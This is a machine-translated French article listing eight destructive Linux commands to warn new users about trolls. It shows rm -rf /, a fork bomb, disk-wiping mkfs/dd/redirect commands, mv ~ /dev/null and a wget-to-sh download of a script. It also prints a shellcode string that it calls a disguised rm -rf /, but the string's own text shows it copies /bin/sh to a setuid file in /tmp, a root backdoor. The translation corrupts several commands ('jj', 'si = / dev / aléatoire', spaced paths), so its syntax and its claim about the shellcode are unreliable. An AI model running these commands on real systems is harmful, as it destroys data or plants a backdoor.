8 commandes mortelles à ne jamais exécuter sous Linux

Les commandes de terminal de Linux sont puissantes et Linux ne vous demandera pas de confirmation si vous exécutez une commande qui endommagerait votre système. Il n'est pas rare de voir Trolls Online recommander aux nouveaux utilisateurs de Linux d'exécuter ces commandes comme une blague..
Apprendre les commandes que vous ne devriez pas exécuter peut vous aider à vous protéger des trolls tout en améliorant votre compréhension du fonctionnement de Linux. Ce guide n'est pas exhaustif et les commandes peuvent être remixées de différentes façons..
Notez que beaucoup de ces commandes ne seront dangereuses que si elles sont préfixées par sudo sur Ubuntu - ils ne fonctionneront pas autrement. Sur d'autres distributions Linux, la plupart des commandes doivent être exécutées en tant que root..
Crédit d'image: Skull and Crossbones remixé de Jason Ford sur Twitter
rm -rf / - Supprime tout!
La commande rm -rf / supprime tout ce qui est possible, y compris des fichiers sur votre disque dur et des fichiers sur des périphériques amovibles connectés. Cette commande est plus compréhensible si elle est décomposée:
rm - Supprimer les fichiers suivants.
-rf - Exécutez rm de manière récursive (supprimez tous les fichiers et dossiers du dossier spécifié) et forcez la suppression de tous les fichiers sans vous y inviter..
/ - Indique à rm de démarrer au répertoire racine, qui contient tous les fichiers de votre ordinateur et tous les périphériques multimédias montés, y compris les partages de fichiers distants et les lecteurs amovibles.
Linux va volontiers obéir à cette commande et tout supprimer sans vous y inviter, soyez donc prudent lorsque vous l'utilisez! La commande rm peut également être utilisée de manière dangereuse - rm -rf ~ supprimerait tous les fichiers de votre dossier personnel, rm -rf. * supprimerait tous vos fichiers de configuration.
La leçon: Attention rm -rf.
Rm déguisé /
Voici un autre extrait de code présent sur le Web:
char esp [] __attribute__ ((section (“. texte”))) / * e.s.p
Libération */
= "\ Xeb \ x3e \ x5b \ x31 \ xc0 \ x50 \ x54 \ x5a \ x83 \ xec \ x64 \ x68"
"\ Xff \ xff \ xff \ xff \ x68 \ xdf \ xd0 \ xdf \ xd9 \ x68 \ x8d \ x99"
"\ Xdf \ x81 \ x68 \ x8d \ x92 \ xdf \ xd2 \ x54 \ x5e \ xf7 \ x16 \ xf7"
"\ X56 \ x04 \ xf7 \ x56 \ x08 \ xf7 \ x56 \ x0c \ x83 \ xc4 \ x74 \ x56"
"\ X8d \ x73 \ x08 \ x56 \ x53 \ x54 \ x59 \ xb0 \ x0b \ xcd \ x80 \ x31"
“\ Xc0 \ x40 \ xeb \ xf9 \ xe8 \ xbd \ xff \ xff \ xff \ x2f \ x62 \ x69"
"\ X6e \ x2f \ x73 \ x68 \ x00 \ x2d \ x63 \ x00"
“Cp -p / bin / sh /tmp/.beyond; chmod 4755
/tmp/.beyond; ”;
Ceci est la version hexagonale de rm -rf / - l’exécution de cette commande effacerait vos fichiers comme si vous aviez lancé rm -rf /.
La leçon: Ne lancez pas de commandes étranges, déguisées, que vous ne comprenez pas.
: () : |: & ;: - Fork Bomb
La ligne suivante est une fonction bash simple mais dangereuse:
: () : |: & ;:
Cette ligne courte définit une fonction shell qui crée de nouvelles copies de elle-même. Le processus se réplique continuellement et ses copies se répliquent continuellement, prenant rapidement tout votre temps processeur et votre mémoire. Cela peut geler votre ordinateur. C'est fondamentalement une attaque par déni de service.
La leçon: Les fonctions Bash sont puissantes, même très courtes.

Crédit d'image: Dake on Wikimedia Commons
mkfs.ext4 / dev / sda1 - Formate un disque dur
le mkfs.ext4 / dev / sda1 La commande est simple à comprendre:
mkfs.ext4 - Créer un nouveau système de fichiers ext4 sur le périphérique suivant.
/ dev / sda1 - Spécifie la première partition du premier disque dur, probablement utilisée.
Pris ensemble, cette commande peut être équivalente à l'exécution du format c: sous Windows. Elle efface les fichiers de votre première partition et les remplace par un nouveau système de fichiers..
Cette commande peut également prendre d'autres formes - mkfs.ext3 / dev / sdb2 formaterait la deuxième partition sur le deuxième disque dur avec le système de fichiers ext3.
La leçon: Attention aux commandes en cours d'exécution directement sur les unités de disque dur commençant par / dev / sd.
commande> / dev / sda - Écrit directement sur un disque dur
le commande> / dev / sda line fonctionne de la même manière: il exécute une commande et envoie le résultat de cette commande directement sur votre premier disque dur, en écrivant les données directement sur le disque dur et en endommageant votre système de fichiers..
commander - Exécuter une commande (peut être n’importe quelle commande.)
> - Envoyez le résultat de la commande à l'emplacement suivant.
/ dev / sda - Ecrivez le résultat de la commande directement sur le disque dur.
La leçon: Comme ci-dessus, méfiez-vous des commandes en cours d'exécution impliquant des unités de disque dur commençant par / dev / sd.
dd if = / dev / random of = / dev / sda - Écrit un message indésirable sur un disque dur
le dd si = / dev / aléatoire de = / dev / sda La ligne effacera également les données sur l’un de vos disques durs..
jj - Effectuer une copie de bas niveau d'un emplacement à un autre.
si = / dev / random - Utilisez / dev / random (données aléatoires) comme entrée - vous pouvez également voir des emplacements tels que / dev / zero (zéros).
de = / dev / sda - Sortie sur le premier disque dur, en remplaçant son système de fichiers par des données aléatoires.
La leçon: dd copie les données d'un emplacement à un autre, ce qui peut être dangereux si vous copiez directement sur un périphérique.

Crédit d'image: Matt Rudge sur Flickr
mv ~ / dev / null - Déplace votre répertoire personnel vers un trou noir
/ dev / null est un autre emplacement spécial - déplacer quelque chose dans / dev / null revient à le détruire. Pensez à / dev / null comme un trou noir. Essentiellement, mv ~ / dev / null envoie tous vos fichiers personnels dans un trou noir.
mv - Déplacer le fichier ou le répertoire suivant vers un autre emplacement.
~ - Représente tout votre dossier personnel.
/ dev / null - Déplacez votre dossier personnel vers / dev / null, détruisant tous vos fichiers et supprimant les copies originales.
La leçon: Le caractère ~ représente votre dossier personnel et le déplacement d'éléments dans / dev / null les détruit.
wget http://example.com/something -O - | sh - Télécharge et exécute un script
La ligne ci-dessus télécharge un script à partir du Web et l’envoie à sh, qui exécute le contenu du script. Cela peut être dangereux si vous n'êtes pas sûr du script ou si vous ne faites pas confiance à sa source - n'exécutez pas de scripts non fiables..
wget - Télécharge un fichier. (Vous pouvez également voir curl à la place de wget.)
http://exemple.com/quelquechose - Télécharger le fichier depuis cet emplacement.
| - Dirigez (envoyez) la sortie de la commande wget (le fichier que vous avez téléchargé) directement vers une autre commande.
sh - Envoie le fichier à la commande sh, qui l'exécute s'il s'agit d'un script bash.
La leçon: Ne téléchargez pas et n'exécutez pas de scripts non fiables à partir du Web, même avec une commande.
Connaissez-vous d'autres commandes dangereuses que les utilisateurs Linux (et expérimentés) ne devraient pas exécuter? Laissez un commentaire et partagez-les!